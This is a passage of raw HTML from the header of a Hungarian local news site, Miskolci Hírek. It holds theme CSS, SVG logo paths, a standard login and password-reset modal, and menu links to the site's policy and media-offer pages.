transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M455.6,102.9H459v32.5h-3.4Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M500,102.9v32.5h-2.8L476.3,109v26.3h-3.4V102.8h2.8l20.9,26.3V102.8l3.4.1Z" transform="translate(0 0.1)"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MISKOLCI</span><span class="tdb-logo-text-tagline">Hírek és magazin</span></span></a></div></div></div></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_30{width:50px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_31 header_mobile_menu_button__mobile tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_31" ><style>@media (max-width:767px){.tdi_31{margin-bottom:0px!important}}</style><div class="td-fix-index"> <a id="dbg_page_sidebar_button_mobile_sticky" class="dbg_page_sidebar_button" href="javascript: void(0)"><i class="dbg-icon-bars"></i></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Bejelentkezés</div><div class="td-login-panel-descr">Üdvözöljük! Jelentkezzen be a fiókjába</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">felhasználóneved</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">jelszavad</label></div> <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Belépés"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Elfelejtette jelszavát? Kérjen segítséget!</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://mizumiskolc.hu/adatkezelesi-tajekoztato/">Adatkezelési tájékoztató</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Jelszó visszaállítás</div><div class="td-login-panel-descr">Jelszó visszaállítás</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">e-mail címed</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Küldje el a jelszót"></form><div class="td-login-info-text">A jelszót email-ben küldjük el.</div></div></div></div><div id="tdi_32" class="tdc-zone"><div class="tdc_zone tdi_33  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_33{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_33{position:relative}</style><div class="tdi_32_rand_style td-element-style" ><style>.tdi_32_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_34" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__header_top" class="vc_row tdi_35  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>.tdi_35,.tdi_35 .tdc-columns{min-height:0}.tdi_35,.tdi_35 .tdc-columns{display:block}.tdi_35 .tdc-columns{width:100%}.tdi_35:before,.tdi_35:after{display:table}@media (min-width:767px){.tdi_35.tdc-row-content-vert-center,.tdi_35.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_35.tdc-row-content-vert-bottom,.tdi_35.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_35.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_35.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_35{z-index:23!important;position:relative}.tdi_35 .td_block_wrap{text-align:left}</style><div class="tdi_34_rand_style td-element-style" ><style>.tdi_34_rand_style{background-color:#f7f7f7!important}</style></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:block}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_38 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_38"  style=" z-index: 999;"><style>.tdi_38{margin-bottom:0px!important}</style><style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_38 .tdb-menu>li .tdb-menu-sep,.tdi_38 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_38 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_38 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_38 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_38 .tdb-menu>li>a,.tdi_38 .td-subcat-more,.tdi_38 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;font-weight:400!important;text-transform:none!important}.tdi_38 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_38 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_38 .tdb-menu .tdb-normal-menu ul,.tdi_38 .td-pulldown-filter-list,.tdi_38 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_38 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style><style>.tdi_38 .tdb-menu>li>a:after,.tdi_38 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#ce0000;height:1px;bottom:0px}</style><div id=tdi_38 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-documents-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-317723"><a href="https://mizumiskolc.hu/moderacios-alapelvek/"><div class="tdb-menu-item-text">Moderációs alapelvek</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-317725"><a href="https://mizumiskolc.hu/adatkezelesi-tajekoztato/"><div class="tdb-menu-item-text">Adatkezelési tájékoztató</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-317726"><a target="_blank" href="https://mizumiskolc.hu/letoltesek/aszf_oxygen_group_2021.pdf"><div class="tdb-menu-item-text">ÁSZF</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-dbg_cpt_dokumentum_kategoria tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-416506"><a href="https://mizumiskolc.hu/dokumentum-kategoria/jatekszabalyzat/"><div class="tdb-menu-item-text">Játékszabályzat</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-317919"><a href="https://mizumiskolc.hu/mediaajanlatunk/"><div class="tdb-menu-item-text">Médiaajánlatunk</div></a></li></ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text"><i class="tdb-menu-more-icon tdc-font-fa tdc-font-fa-list"></i></div><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_42  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_42{vertical-align:baseline}.tdi_42>.wpb_wrapper,.tdi_42>.wpb_wrapper>.tdc-elements{display:block}.tdi_42>.wpb_wrapper>.tdc-elements{width:100%}.tdi_42>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_42>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" > <script>var tdb_login_sing_in_shortcode="on";</script> <div class="td_block_wrap tdb_header_user tdi_43 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_43" ><style>.tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_43 .tdb-block-inner{justify-content:flex-end}.tdi_43 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:2px;top:0px}.tdi_43 .tdb-head-usr-name{color:#272727}.tdi_43 .tdb-head-usr-name:hover{color:#005689}.tdi_43 .tdb-head-usr-log{color:#272727}.tdi_43 .tdb-head-usr-log-icon-svg svg,.tdi_43 .tdb-head-usr-log-icon-svg svg *{fill:#272727;fill:#272727}.tdi_43 .tdb-head-usr-log:hover{color:#005689}.tdi_43 .tdb-head-usr-log:hover svg,.tdi_43 .tdb-head-usr-log:hover svg *{fill:#005689;fill:#005689}.tdi_43 .tdb-head-usr-log i{color:#272727}.tdi_43 .tdb-head-usr-log:hover i{color:#005689}</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="tdb-head-usr-log-icon tdc-font-fa tdc-font-fa-user-circle"></i><span class="tdb-head-usr-log-txt">Jelentkezz be / Csatlakozz</span></a></div></div></div></div></div></div><div id="tdi_44" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__header__main" class="vc_row tdi_45  wpb_row td-pb-row" ><style scoped>.tdi_45,.tdi_45 .tdc-columns{min-height:0}.tdi_45,.tdi_45 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_45 .tdc-columns{width:100%}.tdi_45:before,.tdi_45:after{display:none}@media (min-width:768px){.tdi_45{margin-left:-10px;margin-right:-10px}.tdi_45 .tdc-row-video-background-error,.tdi_45>.vc_column,.tdi_45>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:768px) and (max-width:1018px){.tdi_45,.tdi_45 .tdc-columns{flex-wrap:wrap}@media (min-width:768px){.tdi_45{margin-left:-8px;margin-right:-8px}.tdi_45 .tdc-row-video-background-error,.tdi_45>.vc_column,.tdi_45>.tdc-columns>.vc_column{padding-left:8px;padding-right:8px}}}.tdi_45{padding-top:25px!important;padding-bottom:25px!important;z-index:3!important}.tdi_45 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_45{padding-top:15px!important;padding-bottom:15px!important}}</style><div class="vc_column tdi_47 col__header_logo wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_47{vertical-align:baseline}.tdi_47>.wpb_wrapper,.tdi_47>.wpb_wrapper>.tdc-elements{display:block}.tdi_47>.wpb_wrapper>.tdc-elements{width:100%}.tdi_47>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_47>.wpb_wrapper{width:auto;height:auto}.tdi_47{width:calc(50% - 320px)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_47{width:calc(50% - 280px)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_47{margin-bottom:15px!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_48 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_48" ><style>.tdi_48 .tdb-logo-a,.tdi_48 h1{flex-direction:column;align-items:center}.tdi_48 .tdb-logo-svg-wrap{max-width:100%;display:block}.tdi_48 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_48 .tdb-logo-img-wrap{display:none}.tdi_48 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_48 .tdb-logo-text-title{display:none}.tdi_48 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_48 .tdb-logo-icon{top:0px;display:none}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="ae09cd9c-2f08-43b6-af02-e78a1e626732" data-name="miskolci-hirek-logo" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 209.8"><defs><style>.a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8{fill:#fff;}</style></defs><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M1.8,1.4H26.9L38.5,62.9,51.1,1.4H75.3l1.8,105.8H60.5l-2-70.4L46.2,107.2H31.5L18.4,36.3l-1.6,70.9H0Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M92.5,1.4h23.4V107.2H92.5Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M137.2,100.8c-4.9-5.4-7.6-13.9-7.9-25.5l20-3q.15,10,2.4,14.4a7.37,7.37,0,0,0,6.9,4.4c3.9,0,5.9-2.6,5.9-7.7a19.29,19.29,0,0,0-2.8-10.6,43.86,43.86,0,0,0-8.8-9.5l-9.1-8a47.14,47.14,0,0,1-10.5-12.2,29.9,29.9,0,0,1-3.7-15.3c0-8.9,2.6-15.7,7.9-20.5S150,.1,159.2.1q15,0,20.4,8.7c3.6,5.8,5.5,12.9,5.8,21.3l-20.1,2.5c-.2-5.5-.7-9.4-1.5-11.8s-2.6-3.6-5.4-3.6a5.09,5.09,0,0,0-4.6,2.6,10.23,10.23,0,0,0-1.6,5.7,15.88,15.88,0,0,0,2.4,9,47,47,0,0,0,7.8,8.4l8.8,7.7a52.33,52.33,0,0,1,12.1,14.1,34.27,34.27,0,0,1,4.3,17.6,26.62,26.62,0,0,1-3.5,13.5,25.56,25.56,0,0,1-9.7,9.6,29.63,29.63,0,0,1-14.5,3.5C149.6,108.8,142.1,106.1,137.2,100.8Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M198.8,1.4h23.4V44.6L240,1.4h22.9L243.3,49.2l20.5,58H240L224.7,60.4l-2.5,4.2v42.6H198.8V1.4Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M276.1,100c-4.9-5.9-7.3-14.6-7.3-26.1V34.6c0-11.5,2.4-20.1,7.3-25.9S289.1,0,300.5,0s19.7,2.9,24.6,8.7,7.4,14.5,7.4,25.9V73.9c0,11.5-2.5,20.2-7.4,26.1s-13.1,8.8-24.6,8.8S281,105.9,276.1,100Zm31-11.1a22.5,22.5,0,0,0,1.6-9.1V28.9c0-3.9-.5-7-1.6-9.1s-3.2-3.3-6.5-3.3q-4.65,0-6.3,3.3a22.5,22.5,0,0,0-1.6,9.1V79.8a24.82,24.82,0,0,0,1.4,9.1c1,2.2,3.1,3.3,6.4,3.3S306,91.1,307.1,88.9Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M346.8,1.4h23.4v90h24.3v15.8H346.8V1.4Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" 